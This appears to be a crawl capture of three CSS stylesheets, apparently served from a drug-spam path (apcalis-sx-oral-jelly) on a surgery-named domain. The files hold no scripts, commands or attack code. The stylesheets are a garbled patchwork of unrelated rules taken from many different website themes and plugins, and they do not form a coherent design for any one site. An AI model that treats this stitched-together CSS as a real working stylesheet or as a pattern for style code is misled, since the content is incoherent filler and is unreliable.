.internas .centred .content #form-cadastro label.error{float:right;margin:2px 0 10px 0;font-size:14px;color:#f00}
.parallax-container .centred .text-container{color:#fff}
.parallax-container .centred .text-container h2{color:#fff;background:0;margin-bottom:20px;text-transform:uppercase;font-size:24px;font-weight:400;box-sizing:border-box;padding:0 120px;line-height:1.5}
div.contato .centred{position:relative;z-index:1}


.footer_right .logos_2 .visa, .footer_right .logos_2 .mastercard {
	width: 33px;
}
.tagcloud a:hover,.sb-widget .tagcloud a:hover,.footer-widget .tagcloud a:hover{color:#fff}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.fusion-header-sticky-height{display:none}
.site-footer .footer-list{display:-ms-flexbox;display:flex}
.site-footer .footer-list-items{position:relative}


    .responsive.calc-same-page .inner p.terms{

            width: 100%;
            text-align: center;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding-right: 5px;
            padding-left: 5px;

    }
body .container.ring .terms{float:left;width:100%;text-align:center}
.terms{font-size:12px;margin-top:20px}
*+html .terms{width:100%}
.ring .terms{font-size:15px;letter-spacing:0px;float:left;clear:both}
.pendant .terms{float:left;margin-left:15px}
.precious-pink form .checkbox.terms label{font-size:10px;line-height:1}
#sidebar-left .block .content label{text-align:right;}
#sidebar-right .block{border:0px dotted yellow;}

.content p { line-height: 1.5;font-size:12px;
	    font-family: 'Montserrat', sans-serif;color:#666;text-align:justify;	}

		.content {background: #f0f0f0; color: #373737; }

        .content b{
		font-size:12px;
		font-family: Verdana, Geneva, sans-serif;
		}


		#tabb1:checked ~ .content #content1,
		#tabb2:checked ~ .content #content2,
		#tabb3:checked ~ .content #content3,
		#tabb4:checked ~ .content #content4 {
		  display: block;
		}
	h2.subtitle{		font-weight: 700;		line-height: 1.25;		font-size:24px;		letter-spacing: 0px;		font-style: italic;		padding:15px 0px;		color:#282828;	}


--- FILE ---
content_type: text/css
request_url: https://minimallyinvasivesurgerymis.com/drug/apcalis-sx-oral-jelly/style.css
body_size: 5433
content:

  .post:not(.post-single) .post-content {
    padding: 0 20px; }

  article.post.sticky .post-title, article.post.sticky .post-meta, article.post.sticky .post-content {
    position: relative; }

    article.post.sticky .post-title:before, article.post.sticky .post-meta:before, article.post.sticky .post-content:before {
      content: "";
      background-color: #fab702;
      width: 6px;
      position: absolute;
      left: -1px;
      top: 0;
      bottom: 0;
      z-index: 11; }

  article.post.sticky .post-content:before {
    top: -16px; }


.childcontent .gkcol { width: 200px; }
.abcp_promo-block .abcp_promo-block-subtitle{color:#fff;font-weight:300;line-height:1.2em}

.hero-btn-holder {
	display:block;
	margin-top:20px;
}

.error404 .hero-btn-holder,
.error404 .hero-btn-holder .ut-btn {
    margin:0;
}
.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}
.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}
table.visible-md{display:table !important}
tr.visible-md{display:table-row !important}
th.visible-md,td.visible-md{display:table-cell !important}

.fusion-image-hovers .imageframe-liftup.fusion-imageframe-liftup-left {
  float: left;
  margin-right: 25px;
}

.fusion-image-hovers .imageframe-liftup.fusion-imageframe-liftup-right {
  float: right;
  margin-left: 25px;
}

.fusion-imageframe {
  display: inline-block;
  z-index: 1;
  position: relative;
  vertical-align: middle;
  max-width: 100%;
}

.fusion-imageframe.element-bottomshadow:before,
.fusion-imageframe.element-bottomshadow:after {
  opacity: 0.4;
}

.fusion-imageframe.element-bottomshadow img {
  margin: 0;
}
.fusion-imageframe, .imageframe-align-center{font-size:0px;line-height:normal;}

.et-waypoint {
	width: 100%;
}

.pub-readmore a{
       background: #C30017;
    color: #fff !important;
    padding: 5px 12px;
    float: right;
    font-size: 10px;
    text-transform: uppercase;
    margin-top: 10px;
    margin-right: 10px;
}
.ultb3-info{padding:25px;position:relative;z-index:5}
.ultb3-info.ib3-info-center{text-align:center}
.ultb3-info.ib3-info-right{text-align:right}


	div.popup-all-partner {
		display: block;
	}
div#rz-bs div.rz-rating span.rz-average,div#rz-ms div.rz-rating span.rz-average,div#rz-ss div.rz-rating span.rz-average{width:100%;float:left;font-size:27px;font-weight:700}
div#rz-ss div.rz-rating span.rz-average{line-height:35px}
div#rz-bs div.rz-rating span.rz-average,div#rz-ms div.rz-rating span.rz-average{line-height:47px}
.et_pb_pricing_table .et_pb_button_wrapper{padding-right:30px;padding-left:30px}

.normal { font-size: 80%; }

.normal table { font-size: 100%; }
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
.menu-item-has-children.open .sub-menu a span:after{content:""}
.menu-item-has-children .sub-menu a span:after{content:""}


div.ui-dialog-overlay-body {
    padding-top: 3px !important;
    background-repeat: repeat-y;
    border-left: solid 4px rgba(0, 0, 0, 0.05);
    border-right: solid 4px rgba(0, 0, 0, 0.05);
}


        div.ui-dialog-overlay.xlarge div.ui-dialog-overlay-body {
            background: #FFF;        
        }


        div.ui-dialog-overlay.large div.ui-dialog-overlay-body {
            background: #FFF;        
        }


        div.ui-dialog-overlay.medium div.ui-dialog-overlay-body {
            background: #FFF;
        }


        div.ui-dialog-overlay.small div.ui-dialog-overlay-body {
           background: #FFF;
        }


#site-branding{
	float: left;
	width: 30%;
	padding: 10px 0 10px 0;
}


#masthead.scrolled #site-branding img{
	max-height: 50px;
	width: auto;
}

	#masthead #site-branding img,
	#masthead.scrolled #site-branding img{
		max-height: 40px;
		width: auto;
	}


.wrapper {
    overflow: hidden;
    width: 100%;
}


#enter_bottom #enter_bottom_right p.more {
  
  margin-top: 6px;
}
#block-b4y57d2ff094e26c{min-height:140px}
.home-twitter{width:310px;margin-left:-17px}
.home-twitter .widget-border{border:1px solid #e9eaed}
.responsive-grid-active .home-facebook.block,.responsive-grid-active .home-twitter.block{width:300px !important;float:none !important;margin:0px auto !important;margin-bottom:20px !important}


#video-block .text-block {
    font-size: 18px;
    margin: 1em;
}


#home-1, #home-2, #home-3, #home-4, #home-5, #home-6, #home-7 {
	height: 200px;
	overflow: hidden;
}
 

#home-1 img {
	float: right;	
	margin: 0 0 0 5px;
}

.span2 {
	width: 440px;	
	min-height: 200px;
	float: left;
	padding: 20px;
	line-height: 1.3em;
}

	.span1, .span2, .span3, .span4, .fullwidth { width: 100%; float: none; overflow: hidden; margin-bottom: 20px; box-sizing: border-box; }



ul.sub-menu li.menu-item { text-align: left; font-size: 1.2em !important;
}
.mm-opening .menu-icon .mm2{width:0}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-lg-12{width:100%}
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper{margin:0 auto;width:940px;}
#wrapper{background:#fff;margin-top:20px;padding:0 20px;}

                #mw_board_group_3 .mw_board_group_3_content.talk6 { display:none; }

            #mw_board_group_3 .mw_board_group_3_content.talk5 { display:none; }

            #mw_board_group_3 .mw_board_group_3_content.talk4 { display:none; }

                #mw_board_group_3 .mw_board_group_3_content.talk2 { display:none; }

            #mw_board_group_3 .mw_board_group_3_content.talk1 { display:none; }

.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
 
.flexslider .slides img {width: 100%; height: auto; display: block;}



.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
 
html[xmlns] .slides {display: block;}
 
* html .slides {height: 1%;}

#flexslider-bg .slides img { width: 100%; position: relative; bottom: 0; margin: 0; }

.flexslider .slides {zoom: 1; height: auto;}
.site-footer .personal-network .menu .menu-item{padding:5px}
.site-footer .personal-network .menu .menu-item:empty{list-style:none}
.site-footer .personal-network .menu .menu-item:nth-child(odd){clear:left}
.elementor-row{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
#alertas-home #contenedor-avisos-col1{padding:0 20px 0 0;max-height:468px;overflow-y:scroll;margin-right:-42px}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.has-feedback label.sr-only~.form-control-feedback{top:0}
.prev-posts-trigger{width:50%;text-align:center;margin:20px auto;padding:7px;border:2px solid #337fb0;display:none}
.prev-posts-trigger:hover{background:#e7eff5;transition:.2s ease}

	.grid,
	.grid-right {
		display: block;
		float: none;
		width: 100%;
		margin-right: 0;
	}

.abs {position:absolute;}
#forum td.created,#forum td.posts,#forum td.topics,#forum td.last-reply,#forum td.replies,#forum td.pager{white-space:nowrap;}
.block-type-navigation .nav-vertical{position:relative}
.block-type-navigation .nav-vertical ul li{width:100%}
.block-type-navigation .nav-vertical ul li a{height:auto;line-height:40px}
.tatsu-header-logo .logo-img{width:auto;max-width:100%}
.tatsu-fymsaxvor814xpen .logo-img{max-height:50px}
#tatsu-header-wrap.stuck .tatsu-fymsaxvor814xpen .logo-img{height:50px}
.tatsu-fymsaxw2ulfao5k0 .logo-img{max-height:50px}
#tatsu-header-wrap.stuck .tatsu-fymsaxw2ulfao5k0 .logo-img{height:30px}
.collapse{display:none}
.collapse.in{display:block}
.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}
.news-preview--no-img .news-preview__feat-img-wrapper{display:none}
.news-preview__feat-img-wrapper{width:25%;float:left;padding-left:.78125rem;padding:10px .78125rem 10px 0;height:200px}
.news-preview__feat-img-wrapper:last-child:not(:first-child){float:right}
.news-preview__feat-img-wrapper,.news-preview__feat-img-wrapper:last-child:not(:first-child){float:none;clear:both}
.news-preview__feat-img-wrapper:after,.news-preview__feat-img-wrapper:before{display:table;content:" "}
.news-preview__feat-img-wrapper:after{clear:both}
#jsddm{margin:0;padding:0}
#jsddm li{float:left;list-style:none;text-align:center}
#jsddm li a{display:block;height:22px;padding:9px 11px 5px;min-width:65px;text-decoration:none;width:auto;color:#fff;white-space:nowrap}
#jsddm li a:hover,#jsddm li.hover a,#jsddm li:hover a{background:#e5e5e1;color:#2f2d2d}
#jsddm li ul{margin:0;padding:0;position:absolute;visibility:hidden;border:1px solid white;background:#e5e5e1;z-index:999;text-align:center}
#jsddm li ul.hover{visibility:visible}
#jsddm li ul li{float:none;text-align:left;display:inline;background:#e5e5e1;width:100%}
#jsddm li ul li a{width:auto;background:#e5e5e1;color:#2f2d2d}
#jsddm li ul li a:hover{background:#cfcfcb;color:#cc0000}


	#jsddm li a:hover, #jsddm li.hover a,#jsddm li:hover a
	{	background: #e5e5e1;
	color:#2f2d2d}


#piedpage_footer {
	clear:both;
	background:#fff;
}



#piedpage_footer.footer-no-right .contenu_et_pied_padding {background:none;}

#piedpage_footer.footer-no-right #contenu_pied_de_page{width:auto; padding-right:20px;}


#contentwrapper{
	padding:0 7px 120px 7px;
}
#calendar_wrap caption,.header_font,.sod_select,.vc_tta-tabs-list {font-family:'Oxygen', sans-serif;}
.custom_font,.custom_font .header_font,.custom_font.header_font,.extra_font,.custom_font .extra_font,.custom_font.extra_font {font-style:italic;font-family:'Oxygen', sans-serif}

.seprator_button{

}
.slider-captions{position:absolute;bottom:160px;width:100%}

    .home-page-con .slider-captions ul{padding: 0px;}
 .home-page-con .slider-captions ul li{display: inline-block;margin-right: 5%}

#main, #menuBar{
	background: #F8F8F8;
    border: 1px solid #D8D8D8;
}

		
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, #primary .xoxo li .widget-title, .recent_post-title a, .su-service-title, .lb_heading, .su-heading-shell, .su_au_name {color:#050578;}

		
		#primary .xoxo li .widget-title{font-size:;}


body:not(.title-tagline-hidden) .site-branding-text {
	display: inline-block;
	vertical-align: middle;
}


.t3-spotlight .t3-module {
margin-bottom: 5px;
}

	
	


.menu {
	position: relative;
	}

.logostrip_logos_wrap .logostrip_logo {height:58px;width:auto;margin:20px 25px;opacity:0.85;}

.inline_logostrip_logos_wrap .logostrip_logo {opacity:1;margin:5px 30px 15px 0px;}
.simple-share:before{font-size:16px}
.simple-share{margin:10px 5px;text-decoration: none;display: inline-block;font-size: 12px;border-radius: 3px;color: #777;background: #f8f8f8;border: 1px solid #ccc;box-shadow: 0 1px 0 rgba(0,0,0,.08);line-height: 23px;padding: 1px 8px 0 5px}
.simple-share:active,.simple-share:hover{color: #555;background: #fafafa;border: 1px solid #999}
.simple-share.ss-gplus{margin-left:0}
.simple-share.ss-facebook{margin-right:0}

html, body, #bg {
    min-height: 100%;
    height: 100%;
    width: 100%;
    overflow: hidden;
    min-width: 1200px;

}

.width-container {-moz-transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; }
body.home #page-title .width-container{background-color:#2b2d2e;margin:20px auto 0}
#logo-container .width-container{width:100%;text-align:center}
.text-center{text-align:center}

.dl-inline.text-center { display: inline-block; margin: 0 auto 10px auto; }


.progress-bar span.text-center {
  left: 4px;
  right: 4px;
}


.text-center img.img-responsive, .text-center-lg img.img-responsive, .text-center-md img.img-responsive, .text-center-sm img.img-responsive, .text-center-xs img.img-responsive {
  margin: 0 auto;
}

  .text-center-lg {
    text-align: center;
  }

  .text-center-md {
    text-align: center;
  }

  .text-center-sm {
    text-align: center;
  }

  .text-center-xs {
    text-align: center;
  }


.sidebar #recent-tab-1 .posts-list li,
.sidebar #recent-tab-2 .posts-list li,
.sidebar #recent-tab-3 .posts-list li {
	border-bottom: 1px solid #d9d9d9;
	padding: 10px 0 0 0;
}


.sidebar #recent-tab-1 .posts-list li:last-child,
.sidebar #recent-tab-2 .posts-list li:last-child,
.sidebar #recent-tab-3 .posts-list li:last-child { border-bottom:0px solid #d9d9d9!important; }
.interps-list-main,.loopable,.zod{list-style-type:none}
.interps-grid-main{border:1px solid #eee;display:block margin: 1em 2%;padding:1em 2%;box-sizing:border-box}
.interps-grid-main:first-of-type{margin:0;padding:1em 2%;max-width:100%;width:100%}
.interps-list-main li{margin-top:12px;margin-bottom:20px}
.interps-list-main li a{margin-left:10px}
.interps-grid-main,.loopy{font-size:14px;display:inline-block;vertical-align:top}
#astro-resources li.astro-resources a,#astroarticles li.astroarticles a,#reports li.reps a,#calculators li.calcs a,#ebooks li.ebooks a,#freelessons li.freelessons a,#interps li.interps a,#library li.library a,#loverelationships li.loverelationships a,#syn li.syn a,#transits li.menu-item-object-transits_interp a,#prog li.prog a{background:#fff;color:#000}
.button.center,.button.middle{margin:0px auto;text-align:center;display:inherit;}

.banner-main {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
 
  text-align: center;
  background-color: #fff;
}

.greybg {
  background-color: #F2F2F2;
}

.about-request-table .greybg,
.home-content-table .greybg,
.about-pregnancy-table .greybg {
  width: 214px;
  vertical-align: top;
}

.title_tabs {
	font-size: 10px;
	font-weight: normal;
	color: #333333;
	background-color: #FFFFff;
	border-color: #ffffee #aaab9c #cccccc #ffffff;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	text-align: center;
}

.title_tabs a:link {
	text-decoration: none;
	color: #003399;
}

.title_tabs a:visited {
	text-decoration: none;
	color: #003399;
}

.title_tabs a:hover {
	text-decoration: underline;
	color: #003399;
}


#check-your-essay-today:hover {
    color: #e05b49;
}



body h1,
body h2,
body h3,
body h4,
body h5,
body h6,
body .main-navigation a,
body .font-family-1,
body .site-description,
body .trending-posts-line,
body .widget-title,
body .em-widget-subtitle,
body .grid-item-metadata .item-metadata,
body .af-navcontrols .slide-count,
body .figure-categories .cat-links,
body .nav-links a {
font-family: 'Bitter';
}


                        .site-title a,
            .site-description {
                color: #000000;
            }

.mt-close{
    display: none;
}


	.mobile-mast {
		border-bottom: 1px solid #021e47;
	}


.uk-panel-title {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 18px;
  line-height: 24px;
  font-weight: 300;
  text-transform: none;
  color: #2f2f2f;
}

.uk-panel-box .uk-panel-title {
  color: #2f2f2f;
}

.uk-panel-box-primary .uk-panel-title {
  color: #ffffff;
}

.uk-panel-box-secondary .uk-panel-title {
  color: #2f2f2f;
}


.uk-panel-header .uk-panel-title {
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.07);
  color: #3a48e0;
}

.uk-offcanvas .uk-panel-title {
  color: #cccccc;
}
.t1 {background:#2A2A2A;border-bottom:1px solid #26a0d8;border-top:2px solid #26a0d8;float:left;width:100%;position:relative;z-index:100;}
.t1 ul {list-style:none;}
.t1 li {color:#fff;float:left;line-height:1.2em;}
.t1 li.firstlink2 a {padding-left:20px;border-right:1px solid #7D7D7D;color:#fff;float:left;font-size:13px;font-weight:700;line-height:1.2em;margin:5px 0 5px;padding:0 5px;}
.t1 li a {color:#7D7D7D;display:block;}
.t1 li a:hover {color:#fff;}
.fusion-layout-column.fusion-five-sixth,.fusion-layout-column.fusion-four-fifth,.fusion-layout-column.fusion-one-fifth,.fusion-layout-column.fusion-one-fourth,.fusion-layout-column.fusion-one-half,.fusion-layout-column.fusion-one-sixth,.fusion-layout-column.fusion-one-third,.fusion-layout-column.fusion-three-fifth,.fusion-layout-column.fusion-three-fourth,.fusion-layout-column.fusion-two-fifth,.fusion-layout-column.fusion-two-third{position:relative;float:left;margin-right:4%;margin-bottom:20px;}
.fusion-layout-column.fusion-one-fourth{width:22%;}
.fusion-layout-column.fusion-one-fourth.fusion-spacing-no{width:25%;}
.alignleft,img.alignleft{display:inline;float:left;margin-right:1.5em;margin-bottom:1.5em}
.et_pb_image_0.et_pb_module{margin-left:0px!important;margin-right:auto!important}


.et_pb_module.et_pb_woopro_notices .woocommerce-message,
.et_pb_module.et_pb_woopro_notices .woocommerce-error,
.et_pb_module.et_pb_woopro_notices .woocommerce-info{
	background: transparent !important;
	margin: 0 !important;
	color: #000 !important
}

.et_pb_module.et_pb_woopro_notices .woocommerce-message .button,
.et_pb_module.et_pb_woopro_notices .woocommerce-message .button:hover,
.et_pb_module.et_pb_woopro_notices .woocommerce-error .button,
.et_pb_module.et_pb_woopro_notices .woocommerce-error .button:hover,
.et_pb_module.et_pb_woopro_notices .woocommerce-info .button,
.et_pb_module.et_pb_woopro_notices .woocommerce-info .button:hover{
	border-style: solid;
}

div.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
width: 1px;
margin: 0;
padding: 0;
border: 0;
}
.dn{display:none}
.dn-ns{display:none}
.dn-m{display:none}
.dn-l{display:none}
.value-quote{font-family:"nimbus-sans","Nimbus Sans","Helvetica Neue","Helvetica",sans-serif;font-weight:300;font-size:22px;font-size:1.375rem;line-height:30px;line-height:1.875rem;margin-bottom:30px;color:#000;letter-spacing:-1px}
.value-quote,.quote-citation{opacity:0;filter:alpha(opacity=0)}
.fright{float:right !important}
.fright .top-links ul div.top-link-section,.top-links.fright ul div.top-link-section{left:auto;right:0}
.row{margin-left:-15px;margin-right:-15px}
.clearfix:before,.clearfix:after,.container:before,.container:after,.row:before,.row:after{content:" ";display:table}
.clearfix:after,.container:after,.row:after{clear:both}
.clearfix,.container,.row{*zoom:1}
.thread-reply-page .box-info-detail .row{margin-left:0;margin-right:0}
.thread-reply-page .box-info-detail .row.replies-wrap{margin-left:-20px;margin-right:-20px}


.video {
margin:0 0 15px 0;
padding:0;
width:180px;
float:left;
height:208px;
}
.et_pb_section{padding:54px 0}
.et_pb_section.et_pb_section_first{padding-top:inherit}
.et_pb_section.et_pb_fullwidth_section{padding:0}
.et_pb_section_5.et_pb_section{background-color:#000000!important}
.et_pb_section_3.et_pb_section{background-color:#296fb7!important}
.et_pb_section_1.et_pb_section{background-color:#f7f7f7!important}
.et_pb_section_2.et_pb_section{background-color:#ffffff!important}




.header-primary-menu-wrapper {
}
ul.menu li a{color:#fff}
ul.menu li{list-style-type:none;display:inline-block;padding:0 15px}
ul.menu{margin:0;padding:0;padding-top:8px}
ul.menu li:last-child a{background:#ffdb13;text-align:center;font-size:18px;padding:5px 18px;margin-top:9px;height:43px;line-height:40px;color:#9a6e04;font-weight:700;text-shadow:0 1px rgba(255,255,255,.7);-webkit-border-radius:3px;border-radius:3px;border-bottom:3px solid #efb005}
.c-foot .menu li{display:block;line-height:30px}
.c-foot .menu li:last-child a{background:no-repeat;border:none;color:#fff;font-weight:100!important;height:auto;padding:0;font-size:14px;margin:0}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}

img.efbl-loader {
    position: absolute;
    left: 35%;
    top: 35%;
    width: 10%;
}
.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}

#drop-services {
	left: 366px;
}


--- FILE ---
content_type: text/css
request_url: https://minimallyinvasivesurgerymis.com/drug/apcalis-sx-oral-jelly/animations.min.css
body_size: 991
content:


td.mod_eb_mincalendar_not_today, td.mod_eb_mincalendar_no_event a {
    font-size: 11px;
    font-style: normal;
    font-weight: bold;
    padding: 3px 2px;
    color: #fff;
}

td.ensystdtop {padding:0;vertical-align:top;border:0;margin:0}


.featured-post .featured-excerpt{
	text-align: center;
}

#une .titre a.more{
    text-transform: uppercase;
    font-size: 14px;
    color:#fff;
    letter-spacing: 1px;
    font-weight: bold;
}

.bloc .more a{
    color:#000;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 1px;
}

.mediatheque .more{
    padding-top: 10px;
}

.palmares .more a{
  color:#fff;
  position: absolute;
  right: 15px;
  top: 15px;
}

.palmares .more.musee a{
  right: auto;
  left: 15px;
}

.media_details .more{
    padding-top: 0;
}

.media_details .bloc .more a{
    font-size: 12px;
}



.menu-toggle {
	display: none;
}


.catchresponsive-nav-menu .menu-item:hover,
.catchresponsive-nav-menu .page_item:hover {
	position: static;
}


.sidebar-header-right .widget_nav_menu .menu-item:hover {
	position: relative;
}


.nav-primary.search-enabled .menu {
	float: left;
}


	
	#Top_bar .banner_wrapper{display:none;}

.header-magazine #Top_bar .banner_wrapper{display:block;position:absolute;right:20px;top:20px;width:468px;height:60px;text-align:right}

.header-magazine #Top_bar .banner_wrapper a{display:block;line-height:0}

.header-magazine #Top_bar .banner_wrapper img{display:inline-block;max-width:100%;height:auto;max-height:60px}
#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}
#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}
#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}
.post__body{max-width:1400px;margin:0 auto}
.post__body-margin{margin:0 auto 124px}
.post__body-inner{margin:0 9.28%}

#header {
	display:block;
	position:relative;
	text-align:left;
}
#top #branding .content,#main .main-content,#featured_below .featured_below-content,#featured .featured-content,#footer_content,#colophon #footer_sub_content,#colophon .footer-below{margin:0 auto;width:940px}
#footer_content,#colophon #footer_sub_content,#colophon .footer-below{width:920px}
.layout_boxed #top #branding .content,.layout_boxed #main .main-content,.layout_boxed #featured_below .featured_below-content,.layout_boxed #featured .featured-content,.layout_boxed #footer_content,.layout_boxed #colophon #footer_sub_content,.layout_boxed #colophon .footer-below{margin:0;width:auto}
.c-head-T-1 .c-mb-nav.in .c-mb-nav__dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}
.c-head-T-1 .c-mb-nav__dialog{position:absolute;left:0;top:0;min-height:100%;width:260px;-webkit-box-shadow:0 0 15px 3px rgba(0,0,0,.4);box-shadow:0 0 15px 3px rgba(0,0,0,.4);padding:5px 17px;background:#fff}

		
.find_pharmacy_wrap{
	text-align:left;
	top:-374px;
	width:100%;
	}
	
.logged-in .find_pharmacy_wrap{
	top:-374px;
}
.menu-footer-menu-container{margin:auto}
.off-canvas .sidebar-menu{padding:30px 0}
.sidebar-menu .search-form{display:block !important}


  .lang-switcher-small .menu-title,
  .lang-switcher-small ul a {
    line-height: 50px;
    height: 50px;
    padding: 0 10px; }

  .lang-switcher-small .menu-title {
    display: inline-block;
    color: #0e4d97; }

  .lang-switcher-small ul {
    float: right;
    display: inline-block; }

    .lang-switcher-small ul li {
      display: inline-block; }

    .lang-switcher-small ul a {
      color: #4b91e2; }

    .lang-switcher-small ul .active a {
      color: #0e4d97; }


.footer-footer-widget .textwidget p {
    clear: both;
    font-weight: 700;
}

		

		.modal .modal-header a.close-modal,
		a[class*='lightcase-icon-'].lightcase-icon-close,
		.wrap-special-events-accordion .special-events-accordion .accordion-header .wrapper .icon-close,
		.wrap-accordion-container .accordion-container .accordion-header .wrapper .icon-close {
			background-color:  #cd202d		}


		.modal .modal-header a.close-modal:hover,
		a[class*='lightcase-icon-'].lightcase-icon-close:hover,
		.wrap-special-events-accordion .special-events-accordion .accordion-header .wrapper:hover .icon-close,
		.wrap-special-events-accordion .special-events-accordion.is-active .accordion-header .wrapper .icon-close,
		.wrap-accordion-container .accordion-container.is-active .accordion-header .wrapper .icon-close {
			background-color: #000000 ;
		}


--- FILE ---
content_type: text/css
request_url: https://minimallyinvasivesurgerymis.com/drug/apcalis-sx-oral-jelly/animate.min.css
body_size: 2364
content:


#nav-holder{
	float: right;
	width:80px;
	margin: 34px 0;
	text-align: right;

}

#nav-holder a{
	top: 14px;
	left: 0;
	color: #200a00;
}

#nav-holder .fa{
	color: #200a00;
	font-size: 25px;
	margin-right: 4px;
}
#ump-user-account-links .ump-profile-submenu{overflow:hidden;border-radius:5px}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}






.five-sixths,
.four-sixths,
.four-fifths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-fifths,
.three-sixths,
.two-fourths,
.two-fifths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}


.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

#call-to-action {
  background: #ef7b20;
  padding: 100px 0;
  text-align: center;
  font-size: 28px;
  line-height: 36px;
  font-weight: normal;
  color: rgba(255, 255, 255, 0.7);
}

#call-to-action h2.section-head {
  text-align: center;
  font-size: 37px;
  color: #fff;
  margin-bottom: 10px;
}

#call-to-action .button {
  text-align: center;
  font-size: 30px;
  padding: 50px;
}

#call-to-action .button a {
  color: #fff;
  padding: 10px;
  background: #888;
}

#call-to-action .button a:hover {
  text-decoration: underline;
}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}

	.row-navigazione-dettaglio {
		display:none;
	}

	.row-contenuti-dettaglio {
		padding-top:10px;		
	}

.experience-body .row {
    margin-top: 10px;
}
